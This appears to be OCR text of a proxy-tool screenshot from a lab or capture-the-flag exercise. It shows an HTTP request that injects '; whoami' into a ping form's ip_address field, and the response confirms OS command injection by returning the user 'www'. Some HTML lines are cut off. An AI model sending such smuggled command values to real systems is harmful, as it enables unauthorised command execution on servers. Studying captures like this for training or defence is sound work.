 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 167.99.202.131:30675
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: de
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://167.99.202.131:30675
10 DNT: 1
11 Connection: close
12 Referer: http://167.99.202.131:30675/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 test=ping&ip_address=1.1.1.1%3b+whoami&submit=Test
1.1.1.1; whoami
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
32 <select class="form-control" name="test">
33 <option value="ping">
Ping
</option>
34 <option value="traceroute">
Traceroute
</option>
35 </select>
36 <select class="form-control">
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control" va
167.99.202.131">
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary"
Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2 disa
style="resize:none;height:300px;" readonly>
PING 1.1.1.1 (1.1.1.1): 56 data bytes
45 --- 1.1.1.1 ping statistics ---
46 4 packets transmitted, 0 packets received, 100% packet loss
47 www
48 </textarea>
49 </form>